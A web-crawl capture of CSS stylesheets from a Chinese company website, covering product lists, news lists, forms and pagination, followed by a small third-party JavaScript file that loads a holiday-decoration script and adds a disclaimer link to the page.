.pros_txtp1 i{ width: 20px; height: 1px; background: #154693; position: absolute; left: 0px; bottom: 0px; transition: all 0.3s;}
.pros_txtp2{ color: #888; line-height: 20px; height: 60px; overflow: hidden; margin-top: 10px; }
.pros_txtp3{ overflow: hidden; margin-top: 15px;}
.pros_txtp3 a{ float: left; padding: 6px 18px; color: #fff; position:relative; overflow: hidden;}
.pros_txtp3 a span{ z-index: 55; position: relative; }
.pros_txtp3a1{ background: #154693; }
.pros_txtp3a2{ background: #0f65b4; margin-left: 10px;}
@media (min-width:768px) 
{
  #proUL li{ width: 48%; float: left; margin: 0px 1% 20px 1%; }
}
@media (min-width:992px) 
{
  #proUL li{ width: 31%; float: left; margin: 0px 1% 20px 1%; }
}
@media (min-width:1200px) 
{
  #proUL li{  margin: 0px 1% 25px 1%; }
  .pros_txtp1{ height: 46px; line-height: 46px; }
  .pros_txtp1 a{ font-size: 16px; }
  .pros_txtp2{ line-height: 22px; height: 44px; }
  .pros_txtp3 a{ padding: 8px 22px; }
}
@media (min-width:1501px) 
{
  #proUL li{  margin: 0px 1% 30px 1% }
  .pros_txtp1{ height: 52px; line-height: 52px; }
  .pros_txtp1 a{ font-size: 17px; }
  .pros_txtp2{ line-height: 23px; height: 46px; }
  .pros_txtp3 a{ padding: 9px 23px; }
}
.pros_txtp1:hover i{ width: 40px; }
.pros_txtp3a1 .bgsqr1{content: '';width: 0;height: 0;-webkit-transform: rotate(360deg); 
      transform: rotate(360deg);border-style: solid;border-width: 0; border-top-color:transparent;
      border-right-color:transparent;border-bottom-color:transparent; border-left-color:#0f65b4;
      position: absolute;bottom: 0;left: 0; -webkit-transition: all 0.6s; transition: all 0.6s;}
.pros_txtp3a1 .bgsqr2{content: '';width: 0;height: 0;-webkit-transform: rotate(360deg);
        transform: rotate(360deg);border-style: solid;border-width: 0; 
        border-top-color:transparent;border-left-color:transparent;
        border-bottom-color:transparent;border-right-color:#0f65b4; 
        position: absolute;top: 0; right: 0;-webkit-transition: all 0.6s; 
        transition: all 0.6s;}
.pros_txtp3a2 .bgsqr1{content: '';width: 0;height: 0;-webkit-transform: rotate(360deg); 
      transform: rotate(360deg);border-style: solid;border-width: 0; border-top-color:transparent;
      border-right-color:transparent;border-bottom-color:transparent; border-left-color:#154693;
      position: absolute;bottom: 0;left: 0; -webkit-transition: all 0.6s; transition: all 0.6s;}
.pros_txtp3a2 .bgsqr2{content: '';width: 0;height: 0;-webkit-transform: rotate(360deg);
        transform: rotate(360deg);border-style: solid;border-width: 0; 
        border-top-color:transparent;border-left-color:transparent;
        border-bottom-color:transparent;border-right-color:#154693; 
        position: absolute;top: 0; right: 0;-webkit-transition: all 0.6s; 
        transition: all 0.6s;}

.pros_txtp3 a:hover .bgsqr1{ border-width:200px 0 0 200px;}
.pros_txtp3 a:hover .bgsqr2{ border-width:0 200px 200px 0;}

#newslist{ overflow: hidden; }
#newslist li{ margin-bottom: 20px; overflow: hidden;}
#newslist li a{ width: 100%; position: relative; float: left; background: #fff; padding:13px 10px; }
.newslist_times{ height:26px; line-height: 26px; color: #999; font-size: 14px; margin-bottom: 5px;}
.newslist_img{border: solid 1px #dedede; background: #fff;}
.newslistp1{ margin-top: 10px; height:28px; line-height: 28px; overflow: hidden; font-size: 15px; font-weight: bold;}
.newslistp2{ line-height: 20px; max-height: 40px; overflow: hidden; color: #999;}
.newslistp3{ margin-top: 5px; color: #154693; text-transform: uppercase;}
@media (min-width:768px) 
{
    .newslist_time{ color: #888; }
    .newslist_img{ width: 28%; float: left; }
    .newslist_txt{ width: 68%; float: right; } 
    .newslistp1{ margin-top: 5px;  }
    .newslistp2{ margin-top: 6px; }
    .newslistp3{ margin-top: 10px; }
    .newslistp1s{ color: #999; margin-top: 5px; }
}
@media (min-width:992px) 
{
    .newslistp1{ font-size: 16px; margin-top: 10px;}
    .newslistp3{ height: 26px; line-height: 26px; overflow: hidden; }
    .newslistp3 i{ transition: all ease 1s; float: left;margin-top: 11px; height: 3px; background: #f2f50b; }
    .newslistp3 span{ float: left; }
    .newslist_img{ width: 20%; }
    .newslist_txt{ width: 77%; } 
}
@media (min-width:1200px) 
{
    #newslist li a{  padding:15px 6px; border-bottom: solid 1px #eaeaea;}
    .newslist_img{ width: 22%;}
    .newslist_txt{ width: 75%; }
    .newslistp1{ height: 35px; line-height: 35px; font-size: 16px; }
    .newslistp2{ line-height: 23px; max-height: 46px; }
    .newslistp3{ margin-top: 10px; }
    #newslist li a:hover{ background: #154693; color: #fff;}
    #newslist li a:hover .newslistp1s{ color: #fff; }
    #newslist li a:hover .newslistp2{ color: #fff; }
    #newslist li a:hover .newslistp3{ color: #fff; }
    #newslist li a:hover .newslistp3 i{ width:60px;  margin-right: 6px; }
    #newslist li a:hover .newslist_time{ color: #fff; }
}
@media (min-width:1501px) 
{
    #newslist li a{ padding:25px 12px; }
    .newslistp1{ height: 40px; line-height: 40px; font-size: 18px; }
    .newslistp2{ line-height: 24px; max-height: 48px; }
    .newslistp3{ margin-top: 20px; }
}

/*******Css info*******/
#company_main{ line-height:2; font-size: 13px;  }
#company_main img{ max-width:100%; }
#company_main a{ color:#154693;}
#company_main strong{ color:#154693;}
#contact_main{ margin:0 auto; padding:10px;}
#contact_main a{ color:#154693;}
#contact_main p{ line-height: 2.2; padding: 10px 2px; border-bottom: solid 1px #f1f1f1; }
#contact_main strong{ color:#154693;  }
#company_main strong{ color:#154693;  }
#page_Title{ line-height:1.8; font-size:16px; text-align:center; }
.page_Info{ height:36px; line-height: 36px; margin-top: 15px; color:#666;  border-top:solid 1px #E6E6E6; border-bottom:solid 1px #E6E6E6; }
.page_Infoleft { padding-left: 30px; float: left;}
.page_Infoleft i{ margin-right: 5px; }
.page_Share{ margin-right: 10px; float: right; }
.page_Share a{ float: left; margin-left: 10px;}
.page_Share a:hover{ animation: swing 1s; }
.page_Share span{ float: left; }
.qd{ float: left; font-size: 16px; margin-left: 25px; }
.qd b{ color:#154693; }
#infoImage{ width:100%;text-align:center; margin:15px 0 15px 0;}
#infoImage img{ max-width:100%;  border:#dcdcdc solid 1px;}
.page_tit_bg{ height:36px; background:#F9F9F9; border-radius:5px; margin:10px auto;} 
.page_tit_tit{
    width:120px;
    height:36px;
    border-top-left-radius: 2px;
    border-bottom-left-radius: 2px;
    background:#154693;
    color:#ffffff;
    line-height:36px;
    text-align: center;
    font-size: 15px;
}
.ljdg{ width: 150px; height: 48px; line-height: 48px; background: #154693; color: #fff; text-align: center; float: right; margin-right: 5px; border-radius: 5px; }
.ljdg:hover{ color: #fff; }
#page_Content{ margin:15px auto 0px; line-height:2; padding:10px; font-size: 13px;}
#page_Content img{max-width:100%;}
#page_Content table {
    width:100%;
    margin:0 auto;
    border-width:1px;
    color:#333;
    border-color: #f1f1f1 !important;
    border-collapse: collapse;
    box-sizing: border-box;
}
#page_Content table th {
    border-width:1px;
    padding:5px;
    border-style: solid;
    border-color: #f1f1f1 !important;
    background-color: #dedede;
}
#page_Content table td {
    border-width:1px;
    padding:5px;
    border-style: solid;
    border-color: #f1f1f1 !important;
}
#page_Content table td a { text-decoration:underline; color: #333;}

.page_Content{ margin:0 auto; line-height:2;}
.page_Content img{max-width:100%;}
.page_Content table {
    width:100%;
    margin:0 auto;
    border-width:1px;
    color:#333;
    border-color: #f5f5f5 !important;
    border-collapse: collapse;
    box-sizing: border-box;
}
.page_Content table th {
    border-width:1px;
    padding:5px;
    border-style: solid;
    border-color: #f1f1f1 !important;
    background-color: #dedede;
}
.page_Content table td {
    border-width:1px;
    padding:5px;
    border-style: solid;
    border-color: #f1f1f1 !important;
}
.page_Content table td a { text-decoration:underline; color: #333;}
.contactust{ margin-top: 10px; font-size: 18px; font-weight: bold; margin-bottom:15px; }
@media (min-width:768px) 
{
    #page_Title{ font-size: 18px; }
    .ewm{ float: right; margin-right: 20px; margin-top: 25px; }
}
@media (min-width:1200px) 
{
    #page_Title{ font-size: 20px; }
    .page_Info{ height: 44px; line-height: 44px; margin-top: 10px; }
    #company_main{ font-size: 15px; }
    .contact-list{ margin-top: 30px; }
    .contact-list ul li{ font-size: 17px; }
    .morder{ margin-top: 30px; }
    .morder_InputText{ height: 40px; line-height: 40px; }
    .morder_InputText1{ height: 40px; line-height: 40px; }
    .morder_captcha{ height: 40px; line-height: 40px; width: 200px;}
    .morder_But{ height:45px; line-height: 45px; font-size: 15px; }
    #infoImage{ margin-top: 25px; }
    .page_Content{ font-size: 15px; }
    #page_Content{ font-size: 15px; }
    #contact_main{ font-size: 15px; }
    #contact_main p{ padding: 13px 2px; }
    .contactust{ font-size: 22px; margin-top: 15px;}
}
@media (min-width:1501px) 
{
    #page_Title{ font-size: 22px; }
    .page_Info{ height: 50px; line-height: 50px; margin-top: 20px; }
    #company_main{ font-size: 16px; }
    .contact-list{ margin-top: 30px; }
    .contact-list ul li{ font-size: 17px; }
    #infoImage{ margin-top: 25px; }
    .page_Content{ font-size: 16px; }
    #page_Content{ font-size: 16px; }
    #contact_main{ font-size: 16px; }
    #contact_main p{ padding: 15px 2px; }
    .contactust{ font-size: 24px; margin-top: 20px;}
}
.seek_job{ margin-left: 20px; }
.seek_job li{ padding-top:10px; height: 100%; overflow: hidden;}
.seek_t1{ float: left; font-weight: bold; height: 40px; line-height: 40px; width:60px;}
.job_nam{ float: left; margin-left: 15px; color:#154693; font-weight: bold; }
.G_InputText{
    width:250px;
    height:40px;
    line-height:40px;
    border:1px solid #dedede;
    padding:0px 10px;
    float:left;
    border-radius: 2px;outline: none;
}
.G_InputText:hover{ border:1px solid #154693; }
.G_captcha{
    width:100px;
    height:40px;
    line-height:40px;
    border:1px solid #dedede;
    padding:0px 10px;
    float:left;
    border-radius: 2px; outline: none;
}
.G_captcha:hover{ border:1px solid #154693; }
.G_textarea{
    width:250px;
    height:150px;
    line-height:30px;
    border:1px solid #dedede;
    padding:0px 10px;
    float:left;
    border-radius: 2px;outline: none;
}
.G_textarea:hover{ border:1px solid #154693; }
.G_select{ float: left; border:1px solid #dedede; height: 40px; line-height: 40px; }
.job_radio{ float: left; }
.G_img{ float: left; margin-top: 10px; margin-left: 5px; }
.G_But{
    width:340px;
    height:50px;
    line-height:50px;
    background:#154693;
    border-radius:5px;
    text-align:center;
    color:#FFF;
    cursor:pointer;
    transition: all 0.3s;
    float: left;outline: none; border: 0px;font-size: 18px;
}
.G_But:hover{
    background:#0f65b4; color: #fff;
}
@media (min-width:768px) 
{
    .G_InputText{ width: 500px; }
    .G_textarea{ width: 500px; }
}
@media (min-width:1200px) 
{
    .seek_job li{ padding-top: 15px; }
    .G_InputText{ width: 550px; }
    .G_textarea{ width: 550px; }
    .seek_job{ float: left; }
    .mess_img{ float: right; width: 400px; margin-top: 30px;}
    .mess_img img{ max-width: 100%; }
}


/* 无内容 */
.no-goods,.no-network{
  padding-top:70px;
  overflow: hidden;
  text-align: center;
}
.no-goods img{
  display: block;
  margin:0 auto 30px;
  width:220px;
  max-height: 105px;
}
.no-network img{
  display: block;
  margin:0 auto 30px;
  width:222px;
  height: 160px;
}
.no-goods p,.no-network p{
  color:#666666;
  line-height: 2;
}
.contact-list{ overflow: hidden; margin-top: 10px;}
.contact-list ul li {
  min-height: 36px;
  padding-left: 50px;
  font-size: 14px;
  color: #666;
  margin-bottom: 14px;
  word-wrap: break-word;
  line-height: 36px;
}
.contact-list ul li span {
  display: block;
  float: left;
  color: #999;
}
.contact-list ul li.icon-01 {
  background: url(../images/contact-icon-01.png) no-repeat left top;
}
.contact-list ul li.icon-02 {
  background: url(../images/contact-icon-02.png) no-repeat left top;
}
.contact-list ul li.icon-03 {
  background: url(../images/contact-icon-03.png) no-repeat left top;
}
.contact-list ul li.icon-04 {
  background: url(../images/contact-icon-04.png) no-repeat left top;
}
.contact-list ul li.icon-05 {
  background: url(../images/contact-icon-05.png) no-repeat left top;
}
.contact-list ul li.icon-06 {
  background: url(../images/contact-icon-06.png) no-repeat left top;
}
.contact-map {
  overflow: hidden;
  margin-top: 25px;
}
.contact-map #dituContent {
  width: 100%;
  height: 475px;
}

/*******Css prev_next*******/
#prev_next{margin: 10px 10px;clear: both;overflow: hidden; }
#prev_next li{margin: 10px 0;}
#prev_next li i{ margin-right: 5px; }
#prev_next li a:hover{ color: #154693; }
#prev_next li div{ display: inline-block; }
/*css digg style pagination*/
.de-page-mian {
  overflow: hidden;
  text-align: center;
  font-size: 0;
  margin: 10px 0 35px;
}
.de-page-mian .page-inner {
  display: inline-block;
  overflow: hidden;
}
.de-page-mian .page-inner a {
  display: block;
  float: left;
  min-width: 26px;
  padding: 0 5px;
  height: 36px;
  border: 1px solid #dddddd;
  background: #fff;
  text-align: center;
  line-height: 36px;
  font-size: 14px;
  color: #333;
  margin-right: -1px;
  overflow: hidden;
}
.de-page-mian .page-inner a.active,
.de-page-mian .page-inner a:hover {
  color: #fff;
  border-color: #154693;
  background: #154693;
}
.de-page-mian .page-inner a.prev {
  margin-right: 10px;
  background: #fff url(../images/prev.jpg) no-repeat center;
}
.de-page-mian .page-inner a.prev.on {
  background: #fff url(../images/prev-hover.jpg) no-repeat center;
}
.de-page-mian .page-inner a.prev:hover {
  background-color: #fff;
  border-color: #dddddd;
}
.de-page-mian .page-inner a.next {
  margin-left: 10px;
  margin-right: 15px;
  background: #fff url(../images/next.jpg) no-repeat center;
}
.de-page-mian .page-inner a.next.on {
  background: #fff url(../images/next-hover.jpg) no-repeat center;
}
.de-page-mian .page-inner a.next:hover {
  background-color: #fff;
  border-color: #dddddd;
}
.de-page-mian .page-inner a.page-btn {
  font-size: 12px;
  margin-right: 0;
  width: 63px;
  margin-left: 10px;
  display: none;
}
.de-page-mian .page-inner span {
  display: none;
  font-size: 12px;
  color: #333;
  float: left;
  line-height: 38px;
}
.de-page-mian .page-inner input {
  display: none;
  float: left;
  height: 36px;
  width: 36px;
  border: 1px solid #dddddd;
  text-align: center;
  line-height: 36px;
  font-size: 14px;
  color: #333;
  margin: 0 5px;
}
@media (min-width:768px) 
{
    .de-page-mian .page-inner span { display: block; }
    .de-page-mian .page-inner input { display: block; }
    .de-page-mian .page-inner a.page-btn { display: block; }
}

div.digg{ margin:10px auto; text-align:center; float:right; display: inline;}
div.digg a{border:#dedede 1px solid; padding:3px 10px; margin:3px; color:#666; display: inline-block;}
div.digg a:hover{border:#154693 1px solid;color:#fff; background: #154693;}
div.digg a:active{border:#154693 1px solid;color:#fff; background: #154693;}
div.digg span.current{border:solid 1px #154693;padding:3px 15px; font-weight:bold; margin:3px; color:#fff; background-color:#154693; display: inline-block;}
div.digg span.disabled{border:#dedede 1px solid;padding:3px 10px;margin:3px;color:#ddd;  display: inline-block;}
div.digg select{ border:#dedede 1px solid; padding:3px 0px; display: inline-block;}


--- FILE ---
content_type: text/css
request_url: http://www.rapisense.com.cn/static/index/zm001/piao2/style.css?v=%3Cphp%3Eecho%20time();%3C/php%3E
body_size: 668
content:
.floating_ck{position:fixed;right:3px;bottom:60px;z-index: 9999; font-size: 14px; background-color: #154693; border-radius: 35px; padding:25px 0px 20px 0px;}
.floating_ck dl dd{transition: all 0.3s; position:relative;width:60px;height:55px; margin-bottom: 1px; text-align: center; cursor:pointer;}
.floating_ck dl dd span{ width: 100%; height: 100%; float: left; background-repeat:no-repeat;background-position:center;}
.floating_ck dl dd:hover{ background-color: #154693;}
.floating_ck dl dd:hover span{ animation: swing 1s; }
.floating_ck dl dd:hover .floating_left{display:block;}
.consult span{background-image:url(images/pf2icon3.png);}
.quote span{background-image:url(images/pf2icon1.png);}
.qrcord span{background-image:url(images/pf2icon2.png);}
.return span{background-image:url(images/pf2icon4.png);}

.floating_left{position:absolute;left:-160px;top:0px;width:160px;height:55px;background-color:#154693; display:none;}
.floating_left a{color:#fff;line-height:55px;}
.quote .floating_left a{ font-weight: bold; font-size: 20px; font-family:Arial;}
.floating_ewm{height:200px;top:-120px;}
.floating_ewm i{display:block;width:145px;height:145px;margin:auto;margin-top:7px; background:url(../images/wx.png) center no-repeat;}
.floating_ewm p{color:#fff;margin-top:5px;}

--- FILE ---
content_type: application/javascript
request_url: http://year84.ayqingfeng.cn/xinnian/xn.js
body_size: 670
content:
// 这个是服务器地址
var Durl = 'http://year84.ayqingfeng.cn';
//元旦漂浮代码
// document.write("<script language=javascript src='"+ Durl +"/xinnian/piaofu.js'></script>");
//春节对联代码
// window.onload=function(){
// 	var script=document.createElement('script');//创建script标签节点
// 	script.setAttribute('type','text/javascript');//设置script类型
// 	script.setAttribute('src',Durl + '/xinnian/duilian.js');//设置js地址
// 	document.body.appendChild(script);//将js追加为body的子标签
// }

//节日前三角标识
document.write("<script language=javascript src='"+ Durl +"/xinnian/sanjiao.js'></script>");


// 创建一个免责声明链接
var disclaimerLink = document.createElement('a');
disclaimerLink.href = 'http://year84.ayqingfeng.cn/mzsm/mzsm.html';
disclaimerLink.target = '_blank';
disclaimerLink.textContent = '免责声明';

// 创建一个固定定位的 div 元素
var disclaimerDiv = document.createElement('div');
disclaimerDiv.style.backgroundColor = 'white';
disclaimerDiv.style.padding = '2px';
disclaimerDiv.style.textAlign = 'center';

// 将免责声明链接添加到 div 中
disclaimerDiv.appendChild(disclaimerLink);

// 将 div 添加到页面中
document.body.appendChild(disclaimerDiv);
